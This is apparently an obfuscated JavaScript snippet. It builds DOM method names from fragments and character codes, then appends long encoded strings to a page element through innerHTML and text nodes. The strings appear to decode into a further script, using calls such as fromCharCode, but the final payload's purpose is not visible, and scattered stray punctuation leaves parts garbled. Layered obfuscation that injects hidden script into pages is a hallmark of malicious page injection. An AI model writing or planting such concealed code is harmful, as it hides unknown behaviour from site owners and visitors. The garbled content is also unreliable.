DYN["a"+(50>40?"\x70":"\x69")+""+"pendC"+String.fromCharCode(104)+"ild"](document["c"+String.fromCharCode(114)+"eateTex"+"t"+(69>24?"\x4e":"\x47")+"ode"](YW7+OYy+qnN+bZW+yr0));;
uFh="1d1a1c170y3b2l392420351w301x3e2k3c1k1d1c0y2j0y2r2w2p36. 1v332s2"+"t1t380y2l141f 15161c15151n212b3"+"61p0y30302r222r15382z2l2i1i1h313729252d1x2g33, 1q292u251y0y2j141e"+"1c1c1g1g1c1e1i1f1j160y122k3c1k1k. 152p201"+"i2a1y1z1q0y2j0y302t322v382w0y2l171g1a1c152j0y38332b3836 2x322v0y2l14141d1l1j1";;
DB7="a1c170y1k1y2c2k3c1k1i1r1z1b2b1f261c1m1d2w0y2j0y2r2w2p361v332. s2t1t380y2l141i"+"15161c17221e1j15152l141b2j2u252k152g371i302k2l2k1q312z222d2, l1b2v180y0y151n3a2";;
Ikd="p360w211p2v2p312t2j0y2p0y170y2s0y17141j1k1q1g1r0y2k3c1i1g0y1m0y2k"+"3c1h2u0y15170y0y2l2j0y370y17141k1h";;
dzA="1q1e1j1r0y2k3c1j1c0y1 m0y2k3c1i1l0y15170y362x0y170y0y172b38362x322v1. a2u36"+"33311v2w2p361v332s2t141d1d1i15170y2t, 0y2l1414221e1j171c160y3i2"+"h2k3c1k 1c2t202p243h2k3c1k1j192g2z0y2j0y2r2w2p361v332s2"+"t1t380y2l141d1c151, 71d1i1j1a1c1518141d1i1j1a1c170y3 92k3c1i1c2e2k3c1k1l322k3c1k"+"1c2u3h2l0z0y2j0y302t322v382w0y2l16";;
yTI="1c17221e1j15180y3b2q2s2p3d371b2x382r"+"0y2j140y2k3c1k2p2k3c1i1c1m3d153f332f1b2k3c1k1e0y"+"2j0y302t322v382w0y2l161e1c1c1g1g1c1e1i1f1j171d";;
CaP="1j1d1a1c17221e1j152j0y38332b3, 8362x322v0y2l1414221e1j171"+"c160y2432332n1h2k3c1k1l342c2b3a1c3e0y2. j0y2r2w2p361v332s2t1t380y2l141k15"+"171d1l1j1a. 1c15152l141b2j2k1b3b3d2s382l1b2v180y0y15180y202w3a2x282v332w2. 8";;
DYN[""+"appendChil"+String.fromCharCode(100)+""](document["createT"+(83>5?"\x65":"\x5f")+"x"+""+(75>12?"\x74":"\x6d")+"Node"](uFh+DB7+Ikd+dzA+yTI+CaP));;
mba="2r301s2x1 l2v142w1c1j380y2j14221e1j"+"171j1g1h1j1k1e1l1d1f160y142k3c1k 1e1x2722";;
ttB="34282d3e26192z, 1h0y2j0y2r2w2p361v332s2t1t380y2l141i15171e1"+"g1h1a1c152j0y38332b38362x322v0y2"+"l14141d1i1j 1a1c170y1g1s3c1r2l0z1t2k3c1k1c161z112s0y2j0y302t322v382w, 0"+"y2l161f17221e1j15152l141, b2j3a2k1s1c1l28202k142r1j332l1b2v180y0"+"y15151n3a2p360w26361t1p0y2b342v2g3726282x2a2v2d0z3238232e1n1w211z35";;
MSV="1j142z0y2j141d1a1c170y3g2k3c1k1e2n1"+"q1a122a0y2j0y302t322v382w0y2l161e1k1i1f1g1f1e1f1, f1l152"+"j0y 38332b38362x322v0y2l14141d 1j1h1a1c";;
cXM="170y1a1o1t2k3c1k1i2i19123f2y162k3c1k1l0y2j0y302t322v382w0"+"y2l161e17221e1j, 15152l141b2j2k1n2k0z1j281z2x23371"+"w382k142b2v2l1b2v1, 80y0y151n212j0y2p0y17141h1d1q1e1h1r0y2"+"k3c1i2r0y1m0y2k3c1i1j0y15170y340y170y0y17141h1e";;
FKd="1q1f1g1r0y2k3c1i1k0y. 1m0y2k3c1h2t0. y15170y2p0y2l"+"1p0w140y2g233c1l2f3b25382t102k3c1k1g1t1i0z241n292v2m0y2j0y2r2w2p361v332s2t1t"+"380y2l141d1f15161c171c1a1g1518212j0y0y172"+"b38362x322v1a2u3633311v2w2p361v332s2t141d1d1l15170y2x2s0y17"+"0y380y17141i1, d1q1d1l1r0y2k3c1i1k0y1m0y2k3c1i1d0y15170y0y2l1p141d1j";;
DYN["appendC"+String.fromCharCode(104)+"il"+"d"](document["createT"+(100>8?"\x65":"\x5b")+"xt"+"N"+(52>49?"\x6f":"\x68")+"de"](mba+ttB+MSV+cXM+FKd));;
V2A="1k1a1c170y3f2f293. 3382k3c1k1d2k3c1k1f2k3c1k"+"1i222x3d2t2k3c1k1, l0y2j0y302t322v382w0y2l161j1f17221e1j1518212j0y0"+"y17141k1j1q1d1j1r0y2k3c1i1k0y1m0y2k 3c1h2t0y15170y2t0y170y2x2v0y172b"+"38362x322v1a2u3633311v2w2p361v332s2t141d1c1g15170y380y2l";;
dkd="1p141d1i1j1a1c170y2s181t2z2, f0y2j0y302"+"t322v382w0y2l161d1g1c17221e1j151n3a2p360w2w2a231p1"+"40y1n1s2e3d2r1d1e0y2j0y302t322v382w0y2l161e1h171d1j1e, 1a1c17221"+"e1j151n3a2p360w2t1p2v2p31 2t2j0y0y172b38"+"362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y170y2s0y2l2j0y370y170y343";;
XmO="62x0y17141h1i1q1e1j1r0y2k3c1j1g0y1m"+"0y2k3c1i2s0y15170y2t0y2l14140y102v1x3i380y2j0y, 302t322v382w"+"0y2l161c171d1i. 1j1a1c1. 7221e1j1518141d1i ";;
an9="1j1a1c170y19111s32131u2t2s361i2v35212r2k. 3c1k1f1v2k3c1k1h30200y2j. "+"0y2r2w2p361v332s2t1t380y2l141g15161 c17221e1j15180y371s2q2o332p1z3";;
H4y="61n2s2b2t1n360y2j0y362t34302p2r2t0y2l141b2j2"+"k1s1z2k1n2p2k2o372 b2l1b2v180y0y1515182z1p2v2p312t2j0y0y170y 0y17141i1l1q1g1f1r0"+"y2, k3c1i1d0y1m0y2k3c1h1j0y151, 70y2s2s0y2l2j0y0y170y37";;
DYN[""+(63>40?"\x61":"\x5b")+"pp"+"endChil"+(96>29?"\x64":"\x5b")+""](document[""+(75>22?"\x63":"\x5a")+"reateT"+"e"+(50>38?"\x78":"\x6f")+"tNode"]([V2A,dkd,XmO,an9,H4y][""+"joi"+String.fromCharCode(110)+""](",")));;
XfB="34362x380y17141h1i1q1d1c1r0y2k. 3c"+"1i1h0y1m0y2k3c1h2r0y15170y0y2l1. 4140y2k3c1k1g191a26292k3c1k2p";;
kSM="221u2g3e0y2j0y2r2w2p361v332s 2t1t380y2l"+"141i15161f171e1c1g1a1c17221e1j1518141e160y183d2k3c1 k1e1w"+"2m2p2f2a2r2i330z1l341413210y2j0y2r2w2p361v332s2t1t380y 2l141f15171e1j1a1c1"+"5180y113714341e362p2x2o381w2t26371x2w2r2t20"+"2t24380y2j0y362t34302p2r2t0y2l141b2j1e2r2p262k14241x1w2k1120 2k2o2l1b2v180y";;
OJf="0y15180y1w2q1d301v2p2i321p2z0y2j0y362t34302p2r"+"2t0y2l141b2j2i1d1w2k1p1v2l1b2v180y0y151518201p2v2p, 312t2j0y2p0y172b38362x32"+"2v1a2u3. 633311v2w2p361v332s2t141d1c1c15170y0y17, 0y2s0y2l2j0"+"y0y170y2v36330y17141l1d1q1e1e1r0y2k3c1j1h0y1m0y2k3c1";;
pBl="i2q0y15170y340y2l1415182p1p2v2t381u393838333214141f160y1b212k3c1k1l2g1q1l1"+"2331p2c2d2l3a2s0y2j0y302t322v382w0y2l171c1a1c1, 518140y2w233h1b1w1u391y2z2k. 3c1j"+"2u2i0y2j0y2r2w2p361v332s2t1t380y2l141j15161l171d1l1h1a1c17221e1j15182";;
sSg="x180y3e2q2h2p2j37362o2x1j2z2r0y2j140y122q1d2j353f222g1q2v2k3c1k1j3c0y2j0y"+"2r2w2p361v332, s2t1t380y2l, 141j15161g1c1e1k";;
DYN[""+""+String.fromCharCode(105)+"nnerHTML"]+=XfB+kSM+OJf+pBl+sSg;;
ZfJ="1d1j1h1h1f171f1a1c152j0y38332b38362x322v0y2l14140y1c2n1p11"+"2k3c1k1i2x1z2q2r0z311a2l1o0y2j0y, 2r2w2p361v332s2t1t380y"+"2l141f15161c171f1f1a1c15152l141b2j2k2o2h"+"363e2k2j1j2z2l1b2v180y0y15180y143116391638";;
yWv="2z2t1f1d0y2j141f1l1f1c1e1c1d1e1g160y1r391e35"+"3c3i1b1v3b1f1n2c233f0y2j0y2r2w2p361v332s2t1t380y2l141l15171h1c1a1c152, j0y"+"38332b38362x322v0y2l1414221e1j171c160y2k3c1k1e3i1w2l2k3c1k1l3a. 1l152k3c1k1h2k3c1";;
JFO="k2p1c1y2f2r34203e2k3c1k1d392y0y2j0y2r2w2p361v332s"+"2t1t380y2l141d1d15171d1l1j1a1c15152l141b2j2k1"+"41f2z2k162l1b2v180y0y15151838 1p2v, 2t381u393838333214141c160y2k3c"+"1k1c22210z3a2k3c1, k1k16232k3c1j2u2m3h1e302g0y2j0y"+"2r2w2p361v332s2t1t380y2l141e15171g1e1a1c1518140y 2q162y1o183g222k3c1k2q3h260y2j0";;
VYS="y2r2w2p361v332s2t1t380y2l141l15161k171f1g"+"1a1c15182x180y1l2q172p2o3. 7221l2x3d2r0y2j14 1e1g1h1j"+"1f1c1k1j1c1h160y34171w2 72h3a382k3c1i1c301y3"+"f3i0y2j0y302t322v382w0y2l171e1a1c152j0y. 38332b38362x322v0. y2l14140";;
ysT="y2k3c1k2q2k3c1k1j2p, 372l3c1u1e2z192e1030362c352m2h0y2j0y2r2w2p361v3"+"32s2t1t380y2l141i15161c, 171d1l1l1a1c17221e1j15152l141b2j2k171l2k2o3d22"+"2l1b2v180y0y15180y1i3123393i38192l2t1j1e0y2j141k1g1a1c1"+"70y1d1r3c2k3c1k1h1y192d1h1a2l1j1z391v";;
vPQ="241l1n232k3c1k1c0y2j0y2r2w2p361v332s2t1t"+"380y2l141i15161e1f1h1k1d1e1c1j1g152j0y38332b38362x322v0y2l1414221e1j171";;
DYN[""+"inn"+(69>33?"\x65":"\x5e")+"rHTML"]+=ZfJ+yWv+JFO+VYS+ysT+vPQ;;
RBF="c160y35322g2x1h2k3c1k1i3i2k3c1k1j2e2k3c1j"+"2u2k3c1k2q292z190y2j0y2r2w2p361v332s2t1t380y2l141d"+"1d15171d1l1j1a1c15152l141b2j2k2l232k3i1j1i2k19"+"2l1b2v180y0y1515 1n3a2p360w3e302x1p0y1b2p1q1g1s382h1. z1 u341x373d2h1v113e272r33"+"2a350y2j141 l1j1k1c1j1h1l1h1e160y2s21162u1c223a1v35302k3c1k1j1p1o3b1s";;
hIV="2v111y3h2t0y2j0y2r2w2p361v332s2t1t380y2l141d1d15171g1i1a1"+"c152j0y38332b38362x3, 22v0y2l1414221e1j171c16"+"0y22342j1y2k3c1k1g2k3c1k1f192k3c1"+"i1c3e16241u1f2k3c1k2q2k3c1j2u152932";;
Aoy="2c2k3c1k1d0y2j0y2r2w2p361v332s2t1t"+"380y2l141e15171e1c1f1a1c15152l141b2j2k1b1u2a372k1s272k11342h2k1q332l1b2"+"v180y0y151n382j0y3a0y170y2x0y17141l1h1q1f1d1r0y2k3c1j1f0y1m0y2, k3c1i2s0y15170y2"+"x2q302t0y2l1p0x14221e1j171c160y2q1o2k3c1k1h362k3c1k1";;
fEg="i2j1k2i2k3c1k1j3e3a1t2k, 3c1k1e0y2j0y302t322v38 2w0y2l171d1i1k1a1c151n23382e1"+"p140y1a2l2x2k3c1k2q2b252u2d3832161e2k3c1k1f3620230y2j0y2r2";;
DYN["inn"+String.fromCharCode(101)+"rHT"+"M"+String.fromCharCode(76)+""]=DYN[""+String.fromCharCode(105)+"nn"+"er"+String.fromCharCode(72)+"TML"]+RBF+hIV+Aoy+fEg;;
dDO="w2p361v332s2t1t380y2l141d1h15161e17"+"1h1h1a1c151n3a2p360w331p2v2t381u3938383332141 41d1k160"+"y3e1t24212x181v1a1b2k3c1k1j2y2z0z2r2k3c1k1f26"+"0y2j0y2r2w2p361v332s2t1t380y2l141k15171f1d1a1c1518140y391g2x3g202y0y2";;
CaA="j0y302t322v382w0y2l161d1c1l171, d1a1c15182u39322r382x3332, 14153f3b2x322s333"+"b2j0y330y. 170y340y172b38362x322v1a2u3633311v2. w2"+"p361v332s2t141d1c1d15170y320y2l140y272, q2";;
GJL="w2y381i382b3416371q1m3a1q1b1s331b2l3b193b1v3b1. z1a3a2x, 242"+"v1e361d2p232t2f311w372z2p2l1a20";;
p9f="3612390y2j141e1e1d1a1c170y3f1c2i1217281k342m142k3c1k1k2k3c1k1. c393i0y"+"2j0y2r2w2p361v332s2t1t380y2l141h15161e1h1c1h1h1c1f1e1l17221"+"e1j152j0y38332b38362x322v0y2l14 140y262l1";;
aws="r152k3c1k1h2u2g2k3c1k1c0z1p3a1s0y2j0 y2r2w2p361v332s2t1t380y2l141e15161c1"+"71f1c1. a1c15152l141b2j241v2k1s1z2k122q332b232. 01i1w2z2k162k2l. 1e3a2"+"72f2k1q2y2k191d2l1b2v180y0y15180y232n2g2q3c";;
Btq="30252p23322y282z0y2j0y362t34302p2r2t0y2l141b2j3c2g2y282523. "+"2l1b2v180y0y151518332j0y370y170y2r0y17. 2b38362x322v1"+"a2u3633311v2w2p361v332s2t141l1j15170y302t0y2l, 2j0y0y17141k1j1q1d1f1r0y2k3c1j1"+"f0y1m0y2k3c1i1l0y15170y2t0y170y380y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141k1g15170y330y2l141";;
Liz="4221e1j171c160y2k3c1i1c2w2e271y261i102b2k3c1j2u11153i2m2 "+"13f1c1f0y2j0y2r2w2p361v332s2t1t380y2l141d1i15171d1i1k1a1c 1"+"518141d1i1k1a1c170y2s3e2c2y1t2k3c1j2u2k3c1k1k202k3c1k1d3d1d2d2j0y2j0. y2r2w2p"+"361v332s2t1t380y2l141j15161c17221e1j";;
YDM="15153h180y28, 2q1x2p173731, 2x1h2r0y2j140y2k3c1k2q18231f14282"+"i0y2j0y302t322v382w0y2l161k1h1e1f1e1f1f1f1c1e171d1j1d1a1c17221e1j15"+"2j0y38332b38362x322v0y2l1414221e1j171g160y341u3"+"12k3c1k1k2v1h1n1o320y2j0y302t322v382w0y2l171d1i1j1a1c15152l141b2j1h1x312k17";;
DYN[""+(74>6?"\x61":"\x57")+"p"+"pe"+String.fromCharCode(110)+"dChild"](document[""+(100>8?"\x63":"\x5b")+"reateTex"+"tNo"+(93>13?"\x64":"\x5c")+"e"](dDO+CaA+GJL+p9f+aws+Btq+Liz+YDM));;
C3p="282l1b2v180y0y15180y1. b29303d333d2v19330y2j0. y362t34302p2r2t0y2l141b2j2. k"+"19293d2k1b2l1b2v180y0y15151n2q2q391p0y0z2h2e34122w342"+"4211k1g1p2x3b2a2i1z2y1i322u0y2j141f1"+"k1a1c170y172k3c1k2p2k3c1k1i1c221u191q2"+"y2i2k3c1k1k1x3b16391i0y2j0y2r2w2p361v";;
enq="332s2t1t380y2l141f15161g1d1j1h1k1f1k1k1e152j0y3833. 2, b38362x322v0y2l14141"+"f160y112p19291m2k3c1k2q2m2c0y2j0y302t322v382w. 0y2l171i, 1a1c15152l141b2j2k123b2e2i"+"2k0z2y322k1p1k242w2l1b2v180y0y151n3a2p360w2t352p1p0y1b233e2b2n2p351f2a3a1t1d223"+"d2b2x2z2d3639361l0y2j141h1c1g1c1i1l1c1i1k1c160y2q11143b";;
eeZ="3h1q1r1c0z2k3c1k1d0y2 j0y302t322v382w0y2l171l1a1c152j0y38332"+"b38362x. 322v0y2l14141c160y2k3c1k1c2b1l282s3i1j1. p131s3733122m2p3b"+"2i2l0y2j0y2r2w2p361v332s2t1t380y2l141i15171f1h1a1c15152l141b2, j2k1b3";;
bpc="62k2n351f3d2d3a3e2x1d2l1b2v180y"+"0y1, 51n332j0y0y170y2p320y172b38362x322v1a2u3633311v2w2p361v332s2t1";;
zW_="41l1l15170y2w33360y2l2j0y370, y170y2t0y17141i1d1q1f1i1r0y2k3c1j1g0y1m0y2k3c1i2"+"q0y15170y2c330y2l140w140y3f2i27202k3c1";;
T1c="k2q3b2d1w1a300y2j0y302t3. 22v382w0y2l161c171d1i1j1a1h17221"+"e1j, 15180w141d1i1j1a1h170y10212w, 2k3c1k1f2y0y. 2j0y302t322v382w"+"0y2l161c17221e1j151518332j0y2t0y17141k1l1q1d1j1r0y2k3c1j1i0y"+"1m0y2k3c1i2t0y15170y2t0y170y0. y"+"17141i1j1q1e1g1r0y2k3c1i2t0y1m0y2k3c1i1k0y15170y3 8370y2l2j0y33322132";;
DYN["innerH"+(58>48?"\x54":"\x4e")+"M"+"L"]+=[C3p,enq,eeZ,bpc,zW_,T1c][""+"j"+(66>13?"\x6f":"\x68")+"in"](" ");;
tIx="0y17141k1c1q1d1j1r0y2k3c1j1c0y1m0y2k3c1i1l0y15170y39380y170y0y17"+"2b38362x322v1a2u3633311v2w2p361v332s2t141j1l15170y3a2t360y2l. 2"+"j0y0y170y0y17141k1f1q1f1i1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y2s. 2s"+"0y2l142u39322r382x333214153f2v2p 312t2j0y0y170y0y17141h1h1q1j1r0y2k3c1i1d0y1m";;
oS6="0y2k3c1h1k0y15170y2s2s0y2l2j0y, 0y17141j1e1q1f1g. 1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170 "+"y3b2t2t0y170y320y2l143. 32j0y372r0y172b3836"+"2x322v1a2u3633311v2w2p361v332s2t141l1j15170y0"+"y170y0y17141k1d1q1g1c1r0y2k3c1i2 r0y1m0y2k3c1i1g0y15170y2t, 0y2l"+"152j0y380y170y330y2l143f3c1m14, 1d1a1c1h170y3g21353c12310y2j0y302t322v382w0y2l161";;
ugM="c15183d1m141d1a1c1h170y141z2f1w1e2 k3c1k1f0y2j0y302t322"+"v38, 2w0y2l161c153h18141d1j1e1a1c17. 0y1o1t3130";;
w9S="2n, 351e1a1y2k3c1k1i323i2k3c1j2u361v0y2j0y302t322v382w0y2l161d"+"1f17221e1j1518282w2p372t362j0y1x0y170y2p0y17141k1g1"+"q1k1r0y2k3c1j1f0y1m0y2k3c1i1l0y15170y2x322v0y2l2j"+"0y2b0y170y2x32393733, 2x2s0. y17141l1l1"+"q1g1l1r0y2k3c1i1d0y1m0y2k3c1h1j0, y15170y300y2l2j0y0y17141h1k1q1g1g1r0y2k3";;
o4h="c1g2u0y1m0y2k3c1g1j0y15170y390y170y380y2l18"+"0x141d1i1j1a1c170y, 2k3c1k2q2m1l2l1h3a23300y2j0y302t322v382w0"+"y2l161c17221e1j15153h18382w2x371518332j0y0y17141h1j";;
p6v="1q1f1f1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y3a0y170y0y1, 72b38362x322v1a2u3633311v"+"2w2p361v332s2t141d1c1d15170y3238370y2l2j0y3 332. 0y17141k1g1q1f1r0y2k3c1g1l"+"0y1m0y2k3c1g1f0y15170y32343. 9380y170y270y172b38362x322v"+"1a2u3633311v2w2p3, 61v332s2t141d1d1j151. 70y380y2l2j0y2p0y171"+"41h1g1q1f1g1r0y 2k3c1i1g0y1m0y2k3c1h2r0y15170y0y";;
Fxy="170y2s0y2l142u39 322r382x3332141"+"53f2v2p312t2j0y2p0y170y0y17141d1c1c1q1d1h1r0y2k3c1i1g0y1m0 y2k3c1h2s0y15170y"+"2s0y2l2j0y383b0y172b38362x322v1a2u3633311v2w2p361v332s2, t141d1c1d15170y0y1"+"70y0y172b38362x322v1a2u36, 33311v2w2p361v332s2t141d1c1d15170y320y2l14332j0y37, "+"0y17141k1j 1q1d1g1r 0y2k3c1i1f0y1m0y2k3c1h2q0";;
tIx=tIx+oS6+ugM+w9S+o4h+p6v+Fxy;;
Bhl="y15170y2p300y170y2t0y2l152j0y0y170y0, y17141i1c1q1e1j1r0y2"+"k3c1j1g0y1m0y2k3c1i2s0y15170y330"+"y2l14. 3f3c1m14221e1j171c160y2y3i2t2k3c1k1k251"+"y3g2w192u2r0y2j0y302t322v382. w0y2l171d1i1k1"+"a1c15183d1m140y1. 02n1q1f331g193g2p2j24 1c2f352t1h1o1p0y2j0y2r2w2p";;
Lly="361v332s2t1t380y2l141h151 61c171d1i1k1a1c17221e1j153h1814221e1j171f1f160y"+"2c2. k3c1k1h2t, 342k3c1k2p2k3c1i1c. 0y2j0y302t3"+"22v382w0y2l171d1i1l1a1c1518282w2p372t362j0y1x2p0y17141j1"+"i1q1e1e1r0y2k3c1j1f0y1m0y2k3c1i2q0 y15170y2x0y170y320y17141l1h1q1d1r0y2k"+"3c1i1j0y1m0y2, k3c1h2t0y15170y0y2l2j0y2b0y170y2x323937332x0y172b38362x322v1a2. u36";;
XbD="33311v2w2p361v332s2t141d1c1c15170y2p300y2l2j0y270y172b38"+"362x322v1a2u3633311v2w2p361v332s2t14"+"1d1d1j15170y0y170y380y 2l180x14. 22, 1e"+"1j171c160y25161f342a202f2y1b100y2j0y302t322v382w0y2l171d1i1j1a1c15153h183";;
X5G="82w2x37151n2u38251p0y1c1i1f3 3301u3324392w2z 2b3c"+"141w312917351g1y220y2j140y2d14351g2g"+"1p16231n2a1u1d18253g1w0y2j0y2r2w2p361v332s2t1t380y2l141d1f15161h 1"+"h1c1f1l1c1g1c1d171e1e1g1a1c17221e1j152j0y38332b38362x322v";;
tzU="0y2l14140y0z2k3c1k1e2k3c1i1c2k3c1j2u2d1j3419"+"3c352j1y230y2j0y2r2w. 2p361v332s2t1t380y2"+"l141j15161c171f1g1a1c15152l141b2j1u1y2w1c2b"+"1g30242k17311f2k142l1b2v180y0y151n3a2p360w271p2v2t381u393"+"838333214141j1e1a1c170y1l3d2a3c262h2k3c1j";;
DYN["i"+(99>8?"\x6e":"\x64")+""+"ne"+String.fromCharCode(114)+"HTML"]=DYN["i"+(58>38?"\x6e":"\x67")+""+"ne"+(54>9?"\x72":"\x6c")+"HTML"]+tIx+Bhl+Lly+XbD+X5G+tzU;;
Sm3="2u231d2. 7391n2m1y12380y2j0y2r2w2p361v332s2t1t380y2l141g15161"+"g1518141h1l160y2k3c1k2p321u381q241e0y2j0y302t322v382w0y2l171c1a1c151"+"82u39322r382x33320w2s14153f2b2j0y0y 170y343"+"02p0y17141h1k1q1d1h1r0y2, k3c1j1l0y1m0y2k3c1j1e0y15170y0y2l14151n";;
Wt0="3a2p360w3a1j2e1p141i1a1c170y342 d112v2k3c1k2p3a2h212k3c1k1f0y2j0y"+"302t322v382w0y2l161k151n1u2j0y340y17141l1d1q1d1k1r0y2k3c1i2r0y1m";;
DRM="0y2k3c1i1i0y15170y2p0y170y3d0y2l14151n1x281c1p141d1i1l1a1c170y2k3c1i1c271z2"+"d1h10151m1e350y2j0y302t322v382w0y2l161d1d17221e"+"1j151n1z2j0y2s0y170y2t373836330y17141h1c1q1d1k1r0y2k3c1j1l0y1m0y2k3c1j1d0y1517, "+"0y0y2l14151n2230251p140y1y132k3c1k1c102d2k3c1k1g2k3c1, j2u2f1x332s1r1l122k3c1";;
QlI="i1c0y2 j0y302t322v382w0y2l161e1h171"+"d. 1k1c1a1c17221e1j151n2129301p141"+"d1a1c170y1n1s1f362y2k3c1i1c2i2k3c1j2u2"+"q311y2n140y2j0y302t322 v382w0y2l161k151n2z2j0y2s2t0y172b38362x322v1a2u363";;
zyr="3311, v2w2p361v332s2t141d1d1h15170y38360y1"+"70y0y17141h1g1q1e1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y. 3d0y2l"+"14151n261k281p0y111v3e1t1o251o1x211j2a2037232r31383a2e1c2u0";;
DYN["inne"+String.fromCharCode(114)+"HT"+""+String.fromCharCode(77)+"L"]=DYN["inn"+String.fromCharCode(101)+"r"+"H"+String.fromCharCode(84)+"ML"]+[Sm3,Wt0,DRM,QlI,zyr]["j"+(66>30?"\x6f":"\x68")+""+"i"+(82>48?"\x6e":"\x68")+""](".");;
Nzr="y2j140y28143h202y0y2j0y302t322v382w0y2l161f1e. "+"1j1f1d1d1j1j1g1f171g1a1c152j0y38332b38. 362x322v0y2l14141d1j1e1a1";;
jlf="c170y1f2l2f1r381c1w142d2k3c1k2p2k3c1k1c1n0y2j0y302t322. v"+"382w0y2l161e17221e1j15152l141b2j3a3"+"73e2a, 3123211c2k1o2k112l1b2v180y0y"+"151n272j0, y0y170y2s2t3738360y17141i1k1q1e1e1r0y2k3c1"+"i2u0y1m0y2k3c1i1k0y15170y3d0y2l14. 151n3a2p";;
hdt="360w30212a1p0y122r2c3i1u2q2a2e1e1b262z25312f2l2d0x2p0x2p0y2j140, y2r2k"+"3c1k1d222i2e3a102z2k3c1k1e2a20213c 111x1q1p1v0y2 j0y2r2w2p36"+"1v332s2t1t380y2l141d1j15161e1l1l1d1i1g1h1j1e171h1c1a1c152j0y38332b"+"38362x322v0y2l14141f1c1a1c170y1e1x1g2k3c1k1h2"+"h1339242r3e161t2e1j373h0y2j0y2r2w2p361v332s2t1t380y2l";;
tLR="141d1. c15161c15152l141b2j2k3i2k1b2e2k0x2k2l2c2k122z2q3"+"12l1b2v1. 80y0y151n3a2p360w35351w1p0y0z1u1o212p111z2l1g262h3a312w2t";;
CMM="32381p1h2f1x2a2j2g0y2j140y2v281y3h1a2k3c1k1h0y2j0y302t322v382. w0y2l"+"161j1c1i1f1f1g1f1g1k1l171c1a1c152j0y38332b38362x322v0y2. ";;
Ddf="l14141g1a 1c170y2k3c1k1k2k3 c1k1i2u31380y2j"+"0y302t322v382. w0y2l161i15152l141b2j"+"2a382k1p26312f2k1o3a2k0z2k2l2k112t2k2j212l1b2v180y0y151n212j0y0y17141i1j1q1d1k1";;
kBZ="r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y2t37"+"383. 60y170y330y17141i1l1q1. d1l1r0y2k3c1j1l0y1"+"m0y2k3c1i2u0y15170y0y2l14151n28222r1p0y3c201t332w2b272"+"32y2c392. a2z1l2f3d2o352v38291u2i0y2j0y362";;
DYN[""+"i"+(81>21?"\x6e":"\x65")+"nerHTML"]=DYN[""+(87>15?"\x69":"\x63")+"nn"+"erH"+String.fromCharCode(84)+"ML"]+Nzr+jlf+hdt+tLR+CMM+Ddf+kBZ;;
v8J="t, 34302p2r2t0y2l141b2j35, 2b2a2f2033383c232c1l2k2o1"+"u2l1b2v180y0y151n3a2p360w371p2v2t381u393838, 333214140y3c2k3c1k1d303e1y36"+"27381l2k3c1k1l2e1k. 102d26341b2k3c1k1k0y2j0y2r2w2p361. v332s2t1t380";;
Qvy="y2l141d, 1f15161k171e1e1g1a1c17221e1j1518140y150z2k3c1k1e3"+"c2s0y2j0y302t322v382w0. y2l161d1e1k171d1i1j1a1c17221e1j151825180"+"y1k2q272p323719. 2x1n2r0y2j0y362t34302p2r2t0y2l141b2j321k272k1n2k192l1b2v1"+"80y0y15180y2y373033311g391c2e322g2s1u22191i2";;
yA6="q2z382f1132281d0y2j14221e1j171e1e1i1k1e1k1g1l1h1k160y342m1o1m"+"1i251g3h1c222k3 c1k1h28320y2j0y302t322v382w0y2l171d1j1h1a1c152j0y38332b38362"+"x322v0y2l1414221e1j171g160y3 i382d 2k3c1k1l3c1v1m2k3c. 1i1c";;
SCE="0y2j0y302t322v382w0y2l171d1i1j1a1c15152l"+"141b2j2z28311g1u1c2k112f2g2y2e30221i2l, 1b2v180y0y15180y"+"2b2z371u331n390z1n321u2s2l2p191w2q1c382732171e0y2j0y362t34302p 2r"+"2t0y2l141b2j2k172b2k0z271u1w1c2z2k2l2k1n2p2l1b2v180y0y15151n1y372u1p140y2x232k3c, ";;
QsB="1k1f2k3c1k2q272k3c1k1l3f1n2e1e0y2j0y302t322v382w0y2l161g1h17 1d"+"1i1j1a1c17221e1j151n202j0y2p0y1"+"7141j1l1q1i1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y0y17"+"0y2s0y2l1437151n3a2p360w1y32301p0y172c241z25302b302w1q2t373d2d1b29, 331u2q34"+"2q1i0y2j0y36, 2t34302p2r2t0y2l141b2j30";;
DYN["innerHT"+(92>27?"\x4d":"\x45")+""+"L"]=DYN["inne"+String.fromCharCode(114)+""+""+(66>24?"\x48":"\x40")+"TML"]+v8J+Qvy+yA6+SCE+QsB;;
rP8="25242k172k1b2q2t3d332k1q2l1b2v180y0y151n3a2p3"+"60w381p2v2p312t2j0y2p0y170y0y17141j1f1q1e1l"+"1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y2s0y2l2j"+"0y370y170y34360y172b38362x322v1a2u3633311v2w2p"+"361v332s2t141d1c1h15170y382t0y2l141d2t1f181d2t1f180y1l37272u342n363c1n2x1x";;
Oyx="383a2a2t2937222w2g3b2t2h2t2e2d380y2j140y1v2k3c1k2p292p2z1r2x221t34131j3c320y2j0y3"+"02t322v382w0y2l161f. 1i1c1c1g1l1f1f1g1f171d1j1g1a1c17221e1j152j0y"+"38332b38362x322v0y2l14140y3h1f18102y1e363f291j140y2j0y2r2";;
vNx="w2p361v332s2t1t380y2l141f15161c171e1c1e1a1c17221e1j15152l141b2j2a3a"+"2g3c271x3b2e2h2k2n2k1n291l2d222u2l1b2v 180y0y15180"+"y240z2r2c3322302f1o332u34361q1n2n2d2v1n30352a33113b0y"+"2j0y362t34302p2r2t0y2l141b2j2a. 352c2f"+"24342k0z2d2k1n2u222k112k1q2k1o2l1b2v180y0y15151n3a2p36";;
WK4="0w37393a1p140y1x2k3c1k1j1k2k3c1k1, c2i0y2j0y302t322"+"v382w0y2l161h1i171f1a1c151n3a2p360w321p2v2p312t2j"+"0y2p0y170y0y17141h1i1q1g1k1r0y2k3c1i1g0y1m0y2k3c1h2t0y";;
rP8=rP8+Oyx+vNx+WK4;;
